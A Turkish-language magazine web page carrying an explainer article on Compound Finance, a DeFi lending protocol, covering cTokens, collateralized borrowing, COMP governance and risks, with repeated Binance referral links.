block_td_uid_3_6971f6ee9fa75.max_num_pages = "47";
tdBlocksArray.push(block_td_uid_3_6971f6ee9fa75);
</script><div id=td_uid_3_6971f6ee9fa75 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/yunus-emre-saltan-fikrimin-ince-gulu-sarkisini-kendi-tarziyla-yeniden-yorumladi/" rel="bookmark" class="td-image-wrap" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/06/YUNUS-EMRE-SALTAN-FIKRIMIN-INCE-GULU-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/yunus-emre-saltan-fikrimin-ince-gulu-sarkisini-kendi-tarziyla-yeniden-yorumladi/" rel="bookmark" title="Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!">Yunus Emre Saltan &#8221;Fikrimin İnce Gülü&#8217; Şarkısını Kendi Tarzıyla Yeniden Yorumladı!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/pinar-ayhanin-ucuncu-muzikal-belgeseli-dinle-cocuk-24-ekimde-ankarada/" rel="bookmark" class="td-image-wrap" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/10/DSF6605-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/10/DSF6605-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2021/10/DSF6605-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/pinar-ayhanin-ucuncu-muzikal-belgeseli-dinle-cocuk-24-ekimde-ankarada/" rel="bookmark" title="Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!">Pınar Ayhan&#8217;ın üçüncü müzikal belgeseli &#8220;Dinle Çocuk”, 24 Ekim’de Ankara’da!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/utku-demirsoy-anlatiyor-kendimi-zaman-zaman-beyaz-zaman-zaman-siyaha-benzetirim/" rel="bookmark" class="td-image-wrap" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2021/06/utku_demirsoy_by_utkudemirsoyofficial_ddcypg7-pre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/utku-demirsoy-anlatiyor-kendimi-zaman-zaman-beyaz-zaman-zaman-siyaha-benzetirim/" rel="bookmark" title="Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;">Utku Demirsoy Anlatıyor&#8230; &#8221;Kendimi zaman zaman beyaz, zaman zaman siyaha benzetirim.&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/bodruma-sevdali-bir-mahkum-halikarnas-balikcisi/" rel="bookmark" class="td-image-wrap" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-100x70.png 100w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.59.48-382x261.png 382w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/bodruma-sevdali-bir-mahkum-halikarnas-balikcisi/" rel="bookmark" title="Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı">Bodruma Sevdalı Bir Mahkum Halikarnas Balıkçısı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/cagdas-sanati-gelecegin-sanat-merkezi-kurtkoy-lens-istanbulda/" rel="bookmark" class="td-image-wrap" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-07-21.25.37-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA" /></a></div>                <a href="https://dergidir.com/category/kultur-sanat/" class="td-post-category">Kültür &#8211; Sanat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/cagdas-sanati-gelecegin-sanat-merkezi-kurtkoy-lens-istanbulda/" rel="bookmark" title="ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA">ÇAĞDAŞ SANATI GELECEĞİN SANAT MERKEZİ KURTKÖY LENS İSTANBUL’DA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971f6ee9fa75" data-td_block_id="td_uid_3_6971f6ee9fa75"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971f6ee9fa75" data-td_block_id="td_uid_3_6971f6ee9fa75"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-159"><a href="#">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://dergidir.com/category/moda/">Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-277"><a href="https://dergidir.com/category/teknoloji/">Teknoloji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-276"><a href="https://dergidir.com/category/spor/">Spor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-275"><a href="https://dergidir.com/category/siyaset/">Siyaset</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-268"><a href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-267"><a href="https://dergidir.com/category/egitim/">Eğitim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-274"><a href="https://dergidir.com/category/saglik/">Sağlık</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://dergidir.com/category/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-278"><a href="https://dergidir.com/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4471"><a href="https://dergidir.com/yazarlarimiz/">Yazarlarımız</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-265"><a href="https://dergidir.com/contact/">İletişim</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dergidir.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dergidir.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Şuradaki tüm içerikleri göster Ekonomi" class="entry-crumb" href="https://dergidir.com/category/ekonomi/">Ekonomi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">DeFi&#8217;de Compound Finance Nedir?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6266" class="post-6266 post type-post status-publish format-standard has-post-thumbnail category-ekonomi" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">DeFi&#8217;de Compound Finance Nedir?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-06T02:45:12+00:00" ></time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Fdefide-compound-finance-nedir-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=DeFi%E2%80%99de+Compound+Finance+Nedir%3F&url=https%3A%2F%2Fdergidir.com%2Fdefide-compound-finance-nedir-2%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/defide-compound-finance-nedir-2/&amp;media=https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir.jpg&description=DeFi&#039;de Compound Finance Nedir başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi, en çok konuşulan içerikleri takip edebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=DeFi%E2%80%99de+Compound+Finance+Nedir%3F %0A%0A https://dergidir.com/defide-compound-finance-nedir-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/defide-compound-finance-nedir-2/&title=DeFi%E2%80%99de+Compound+Finance+Nedir%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/defide-compound-finance-nedir-2/&text=DeFi%E2%80%99de+Compound+Finance+Nedir%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir.jpg" data-caption=""><img width="696" height="389" class="entry-thumb td-modal-image" src="https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir-696x389.jpg" srcset="https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir-696x389.jpg 696w, https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir-300x168.jpg 300w, https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir.jpg 707w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="DeFi'de Compound Finance Nedir"/></a></div>
            <!-- content -->
<p>Kısa Özet</p>



<p>Compound Finance, kripto para borç alabileceğiniz ve verebileceğiniz bir yerdir. Tek ihtiyacınız olan bir Ethereum cüzdanı ve biraz fondur. Böylece hemen borç alabilir ya da faiz getirisi elde edebilirsiniz.</p>



<p>Compound için varlık sunmak oldukça kolaydır ve fonlarınız hiçbir zaman herhangi bir üçüncü parti tarafından tutulmaz. Compound&#8217;un nasıl çalıştığını öğrenmek ister misiniz? Okumaya devam edin.</p>



<h2 class="wp-block-heading" id="header-0">Giriş</h2>



<p>Merkeziyetsiz Finansta (DeFi)&nbsp;borç almak ve vermek hiç bu kadar kolay olmamıştı.&nbsp;Compound Finance, DeFi dünyasında kripto borç almak ve vermek için lider protokollerden biridir. Bir anlamda Compound, fonlarınızı bir üçüncü tarafa emanet etmek zorunda kalmadan faiz getirisi elde edebileceğiniz bir birikim hesabıdır.&nbsp;Kullanıcı deneyimi oldukça sorunsuzdur ve protokol bir süredir kullanıcılar tarafından test edilmektedir. Buna ek olarak,&nbsp;yield farming&nbsp;yapan birçok kişi de varlık borç almak ve bunları diğer DeFi protokollerinde kullanmak için de Compound&#8217;dan faydalanır. Binance üzerinden işlem yapmak için&nbsp;<em><strong><a href="https://accounts.binance.com/tr/register?ref=64898544" target="_blank" rel="noreferrer noopener">buraya tıklayarak</a></strong></em>&nbsp;üyelik oluşturmanız gerekmektedir. </p>



<p>Peki, Compound Finance nasıl çalışır? Haydi bundan bahsedelim.</p>



<h2 class="wp-block-heading" id="header-1">Compound Finance Nedir?</h2>



<p>Compound Finance, bir&nbsp;DeFi&nbsp;borç verme protokolüdür. Daha teknik terimlerle anlatacak olursak, algoritmik bir para piyasası protokolüdür. Compound Finance&#8217;i para için bir açık pazaryeri olarak düşünebilirsiniz. Kullanıcıların kripto paralarını yatırmasına ve bunlardan kazanç elde etmesine ya da yatırdıkları kripto paralarla diğer kripto varlıkları borç almasına imkan tanır. Platforma eklenen sermayenin saklanması ve idaresi için&nbsp;akıllı kontratları&nbsp;kullanır.&nbsp;Tüm kullanıcılar Compound&#8217;a bağlanabilir ve Metamask gibi bir&nbsp;Web 3.0&nbsp;cüzdanı kullanarak kazanç elde edebilir. Compound&#8217;un&nbsp;<em>izne dayalı olmayan</em>&nbsp;bir protokol olmasının nedeni budur. Bir&nbsp;kripto cüzdanı&nbsp;ve internet bağlantısı olan herkes Compound ile özgürce etkileşim kurabilir.</p>



<p>Compound neden kullanışlıdır? Çünkü borç veren ve alanların, daha geleneksel yapılardaki gibi şartlar üzerinde müzakere etmesine gerek kalmaz. Her iki taraf da, teminatları ve faiz oranlarını idare eden protokolle doğrudan etkileşim kurar. Varlıklar, likidite havuzları adı verilen akıllı kontratlarda tutulduğu için fonlar hiçbir karşı tarafın kontrolünde olmaz.Platforma fon sunmak ve borç almak için faiz oranları, Compound tarafından algoritmik olarak ayarlanır. Bu da, Compound protokolünün bu oranları arz ve talebe göre otomatik olarak ayarladığı anlamına gelir. Buna ek olarak,&nbsp;COMP token&nbsp;sahipleri de faiz oranlarında düzenlemeler yapma gücüne sahiptir.</p>



<h2 class="wp-block-heading" id="header-2">Compound Finance nasıl çalışır?</h2>



<p>Compound&#8217;daki pozisyonlar (sunulan varlıklar), Compound&#8217;un yerel tokenı olan cTokenlarla takip edilir. cTokenlar, Compound&#8217;daki varlık havuzundan bir pay alma hakkını temsil eden&nbsp;ERC-20 tokenlarıdır.&nbsp;</p>



<p>Örneğin, Compound&#8217;a ETH yatırırsanız bu tokenlar cETH&#8217;ye çevrilir. Sabit coin DAI yatırırsanız da bu coinler cDAI&#8217;ye çevrilir. Birden fazla türde coin yatırırsanız, bu coinlerin her biri kendilerine özel faiz oranları üzerinden kazanç getirir. Diğer bir deyişle cDAI, cDAI faiz oranını ve cETH ise cETH faiz oranını kazanır.</p>



<p>cTokenlar, havuzda temsil ettikleri pay nispetinde bozdurulabilir. Böylece, havuza sunulmuş olan varlıklar bağlanan cüzdanda kullanılabilir hale gelir. Para piyasası kazanç elde ettikçe (borç alma arttıkça), cTokenlar da kazanç elde eder ve daha fazla sayıda dayanak varlığa çevrilebilir hale gelir. Bu durum en temelde, Compound&#8217;da kazanç elde etmenin yalnızca bir ERC-20 token tutmak olduğu anlamına gelir. Binance üzerinden işlem yapmak için&nbsp;<em><strong><a href="https://accounts.binance.com/tr/register?ref=64898544" target="_blank" rel="noreferrer noopener">buraya tıklayarak</a></strong></em>&nbsp;üyelik oluşturmanız gerekmektedir. </p>



<p>Süreç, kullanıcıların Metamask gibi Web 3.0 uyumlu bir cüzdanı bağlamasıyla başlar. Daha sonra kullanıcılar, etkileşim kurmak istedikleri herhangi bir varlığı seçerek bu varlığın kilidini açabilir. Bir varlığın kilidi açılırsa, bu varlık hem borç almak hem de borç vermek için kullanılabilir.</p>



<p>Borç vermek oldukça kolaydır. Likidite sunmak istediğiniz varlığın kilidini açmanız ve sermaye sunmaya başlamak için cüzdanınızdan bir işlemi imzalamanız yeterlidir. Varlıklar anında havuza eklenir ve gerçek zamanlı olarak faiz getirmeye başlar. Varlıklar bu aşamada cTokenlara çevrilir.</p>



<p>Borç almak biraz daha karışıktır. İlk olarak, kullanıcılar kredilerini karşılayacak bir fon (teminat) yatırır. Bunun karşılığında, Compound&#8217;da borç almak için gerekli olan &#8220;Borç Alma Gücü&#8221; elde edilir. Havuza sunulabilecek her bir varlık, Borç Alma Gücü&#8217;ne farklı miktarlarda katkıda bulunur. Kullanıcılar daha sonra, ne kadar Borç Alma Gücü&#8217;ne sahip olduklarına bağlı olarak borç alabilir.&nbsp;Diğer birçok DeFi projesine benzer şekilde Compound da&nbsp;aşırı teminatlandırma&nbsp;kavramıyla çalışır. Bunun anlamı, borç alanların likidasyondan kaçınmak için borç almak istedikleri değerden daha fazlasını yatırması gerektiğidir.Her bir varlığın, kendine has bir borç alma ve fon sunma&nbsp;Yıllık Yüzde Oranı&#8217;na (APR)&nbsp;sahip olduğunu belirtmek de önemlidir. Borç alma ve fon sunma oranları, arz ve talebe göre ayarlandığı için tüm varlıklar hem borç alma hem de borç verme için farklı faiz oranlarına sahiptir. Daha önce de bahsettiğimiz gibi, tüm varlıklar farklı oranlar üzerinden faiz getirir.</p>



<h2 class="wp-block-heading" id="header-3">Hangi varlıklar Compound Finance tarafından desteklenir?</h2>



<p>01/09/2020 itibarıyla, Compound&#8217;da borç almak ve vermek için desteklenen varlıklar şunlardır:</p>



<ul class="wp-block-list"><li>ETH</li><li>WBTC (Wrapped Bitcoin)</li><li>USDC</li><li>DAI</li><li>USDT</li><li>ZRX</li><li>BAT</li><li>REP</li></ul>



<p>İleride muhtemelen yeni tokenlar eklenecektir.</p>



<h2 class="wp-block-heading" id="header-4">Compound&#8217;un yönetişimi nasıl çalışır?</h2>



<p>Compound, Robert Leshner tarafından kurulmuş bir şirket olarak başlamış ve girişim sermayedarlarından finansal destek görmüştür. Fakat Compound Finance&#8217;in&nbsp;yönetişimi, COMP token sayesinde kademeli olarak merkeziyetsizleştirilmektedir. COMP sahipleri, ücretlerin ve protokolün yönetişimi üzerinde hak elde eder.&nbsp;</p>



<p>Dolayısıyla token sahipleri, iyileştirme önerileri sunarak ve zincir üstü oylamalar yaparak protokol üzerinde değişiklikler yapabilir. Her bir token bir oy hakkını temsil eder ve token sahipleri, sunulmuş önerileri token birikimleriyle oylayabilir. Gelecekte protokol, tamamen COMP token sahipleri tarafından yönetilebilir. Binance üzerinden işlem yapmak için&nbsp;<em><strong><a href="https://accounts.binance.com/tr/register?ref=64898544" target="_blank" rel="noreferrer noopener">buraya tıklayarak</a></strong></em>&nbsp;üyelik oluşturmanız gerekmektedir. </p>



<p>COMP sahipleri en sık hangi konularda oylama yapar?</p>



<ul class="wp-block-list"><li>cToken piyasalarının neyi listeleyeceği.</li><li>Her bir varlık için faiz oranları ve gerekli teminat.</li><li>Hangi&nbsp;blockchain oracle&#8217;larının&nbsp;kullanılacağı.</li></ul>



<p><strong>➟<a href="https://www.binance.com/tr/register?ref=64898544">Kripto para dünyasına girmek mi istiyorsunuz? Binance&#8217;ten Bitcoin satın alabilirsiniz!</a></strong></p>



<h2 class="wp-block-heading" id="header-5">Compound Finance&#8217;in avantaj ve dezavantajları</h2>



<p>Kullanıcılar, Compound&#8217;u ne için kullanır? Faiz getirisi elde etmek basit bir kullanım alanıdır ve Compound&#8217;un sunduğu kullanıcı deneyimi de yeni başlayanlar için oldukça uygundur. Fakat Compound, bir pozisyondaki&nbsp;kaldıracını yükseltmek isteyen deneyimli kullanıcılar için de faydalı olabilir.&nbsp;</p>



<p>Örneğin, bir kullanıcının ETH&#8217;de uzun pozisyona sahip olduğunu ve bu ETH&#8217;leri Compound protokolüne sunduğunu varsayalım. Bu kullanıcı sunduğu ETH karşılığında USDT borç alır ve bu USDT&#8217;lerle de daha fazla ETH satın alır. ETH&#8217;nin fiyatı yükselirse ve elde edilen kar, borç almak için ödenen faizden yüksekse kullanıcı kar elde etmiş olur.Fakat bu aynı zamanda riskleri de artırır. ETH fiyatı düşse bile kullanıcının borç aldığı tutarı faiziyle birlikte geri ödemesi gerekir ve&nbsp;teminat&nbsp;olarak koyduğu ETH&#8217;ler de&nbsp;likide edilebilir.</p>



<p>Bazı diğer riskler nelerdir? Compound, Trail of Bits ve OpenZeppelin gibi şirketler tarafından denetlenmiştir. Bunlar itibarlı denetim şirketleri olarak tanınsa da yazılım hataları ve güvenlik açıkları beklenmedik sorunlar yaratabilir ve bunlar tüm yazılımların bir parçasıdır.</p>



<p>Fonlarınızı bir akıllı kontrata göndermeden önce tüm riskleri dikkatle değerlendirmeniz gerekir. Fakat finansal ürünün türünden bağımsız olarak, kaybetmeyi göze alabileceğinizden daha yüksek bir tutarda fonu hiçbir zaman riske etmemeniz önemlidir.</p>



<h2 class="wp-block-heading" id="header-6">Son düşünceler</h2>



<p>Compound, DeFi&#8217;deki en popüler borç alma ve verme çözümlerinden biridir. Diğer birçok ürünün Compound&#8217;un akıllı kontratlarını uygulamalarına entegre etmesiyle bu protokol, DeFi ekosisteminin önemli bir parçası haline gelmiştir.&nbsp;</p>



<p>Compound, yönetişiminin tamamen merkeziyetsiz hale gelmesinin ardından temel para piyasası protokollerinden biri olarak DeFi&#8217;deki yerini sağlamlaştırabilir. Binance üzerinden işlem yapmak için&nbsp;<em><strong><a href="https://accounts.binance.com/tr/register?ref=64898544" target="_blank" rel="noreferrer noopener">buraya tıklayarak</a></strong></em>&nbsp;üyelik oluşturmanız gerekmektedir. </p>



<p><a href="https://www.binance.com/tr/register?ref=64898544">Kaynak : Binance</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Fdefide-compound-finance-nedir-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=DeFi%E2%80%99de+Compound+Finance+Nedir%3F&url=https%3A%2F%2Fdergidir.com%2Fdefide-compound-finance-nedir-2%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/defide-compound-finance-nedir-2/&amp;media=https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir.jpg&description=DeFi&#039;de Compound Finance Nedir başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi, en çok konuşulan içerikleri takip edebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
